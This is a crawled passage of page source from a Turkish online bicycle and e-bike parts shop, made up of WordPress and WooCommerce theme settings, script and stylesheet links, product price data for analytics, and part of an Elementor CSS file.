y\u00fckleyebilirsiniz.","single_product_comment_images_required":"no","comment_required_images_error_text":"G\u00f6r\u00fcnt\u00fc gerekli.","comment_images_upload_mimes_text":"Sadece png, jpeg format\u0131ndaki resimleri y\u00fcklemenize izin verilir.","comment_images_added_count_text":"%s Resim eklendi","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kasimpasabisiklet.com.tr/","shop_url":"https://kasimpasabisiklet.com.tr/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Sepete ekle","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0d8f36fdd5","wishlist_fragments_nonce":"34d26eaf00","wishlist_remove_notice":"Bu \u00fcr\u00fcnleri ger\u00e7ekten \u00e7\u0131karmak istiyor musunuz?","wishlist_hash_name":"woodmart_wishlist_hash_5416c67626091aa024a6a24c95d46336","wishlist_fragment_name":"woodmart_wishlist_fragments_5416c67626091aa024a6a24c95d46336","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"543df57a78","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-shop-attributes-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-woo-opt-demo-store-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css","wd-header-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-swiper-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-slider-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-slider.min.css","wd-animations-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-text-block-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-section-title-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-swiper-arrows-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-banner-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner.min.css","wd-tabs-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-product-tabs-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css","wd-sticky-loader-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-mod-more-description-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-product-arrows-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css","wd-mfp-popup-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-banner-hover-zoom-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner-hover-zoom.min.css","wd-banner-btn-hover-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner-btn-hover.min.css","wd-section-title-style-under-and-over-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css","wd-product-loop-quick-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-blog-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-blog-loop-base-old-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-widget-collapse-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.5.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.1" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.5.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/elements/slider.min.js?ver=7.5.1" id="wd-slider-element-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/animations.min.js?ver=7.5.1" id="wd-animations-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.5.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productsTabs.min.js?ver=7.5.1" id="wd-products-tabs-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.5.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.5.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.5.1" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=7.5.1" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/panr-parallax-bundle.min.js?ver=7.5.1" id="wd-panr-parallax-bundle-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/elements/banner.min.js?ver=7.5.1" id="wd-banner-element-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"37220":{"name":"Elektrikli Bisiklet Tork Kolu","price":315.36},"37232":{"name":"\u00c7ift Braketli Gidon Ek Bar","price":531.36},"37459":{"name":"\u00c7ift Braketli Gidon Ek Bar Siyah","price":531.36},"41339":{"name":"Korna Siyah 12-48V","price":324},"41342":{"name":"LED Arka Lamba Beyaz","price":162},"41346":{"name":"LED Arka Lamba Mavi","price":162},"41349":{"name":"LED Arka Lamba K\u0131rm\u0131z\u0131","price":162},"41352":{"name":"USB \u015earj Edilebilir Bisiklet Lambas\u0131\u00a0","price":216},"37386":{"name":"Shrink 11cm 1 Metre","price":51.3},"37358":{"name":"Shrink 12cm 1 Metre","price":54},"37361":{"name":"Shrink 14cm 1 Metre","price":67.5},"37363":{"name":"Shrink 16cm 1 Metre","price":75.06},"37272":{"name":"36 Volt (10S) 2 ah Elektrikli Bisiklet \u015earj Aleti","price":1726.92},"37275":{"name":"48 Volt (13S) 2 ah Elektrikli Bisiklet \u015earj Aleti","price":1926.18},"37277":{"name":"60 Volt (16S) 3 ah Elektrikli Bisiklet \u015earj Aleti","price":2324.7},"37279":{"name":"72 Volt (20S) 3 ah Elektrikli Bisiklet \u015earj Aleti","price":2922.48},"37281":{"name":"48 Volt (13S) 3 ah Elektrikli Bisiklet \u015earj Aleti","price":2191.86},"37283":{"name":"60 Volt (17S) 3 ah Elektrikli Bisiklet \u015earj Aleti","price":2324.7}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25574058f9e40cda79061bbaca62c44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 23507 objects (2 MB) from Redis using PhpRedis (v6.1.0).
-->


--- FILE ---
content_type: text/css
request_url: https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-1146.css?ver=1768504101
body_size: 1076
content:
.elementor-1146 .elementor-element.elementor-element-9068bad{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-10px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:300px;--padding-right:0px;}.elementor-1146 .elementor-element.elementor-element-36b51c0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 30px;--row-gap:20px;--column-gap:30px;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-d25eee1{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--wd-img-height:329px;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .banner-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-d25eee1 .promo-banner.banner-content-background .wrapper-content-banner{max-width:45%;}.elementor-1146 .elementor-element.elementor-element-055b3b2{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--wd-img-height:329px;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .banner-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-055b3b2 .promo-banner.banner-content-background .wrapper-content-banner{max-width:45%;}.elementor-1146 .elementor-element.elementor-element-f92dc7c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:100px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-51aeff1 .wd-nav-tabs.wd-style-default li.wd-active a, .elementor-1146 .elementor-element.elementor-element-51aeff1 .wd-nav-tabs.wd-style-default li:hover a{color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-51aeff1 .tabs-design-simple .tabs-name{border-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-51aeff1 .wd-nav-tabs.wd-style-underline .nav-link-text:after{background-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-7ddb28b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-1146 